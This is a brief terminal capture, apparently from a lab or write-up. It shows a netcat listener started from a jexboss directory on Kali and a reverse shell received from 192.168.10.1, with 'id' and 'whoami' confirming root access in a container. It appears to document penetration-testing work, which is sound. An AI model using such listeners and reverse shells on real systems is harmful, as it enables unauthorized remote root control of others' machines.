 ┌──(root㉿kali)-[/opt/jexboss]
└─# nc -lvvp 4567
Listening on 0.0.0.0 4567
Connection received on 192.168.10.1 8268
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@290cd280be37:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@290cd280be37:/# whoami
whoami
root
root@290cd280be37:/#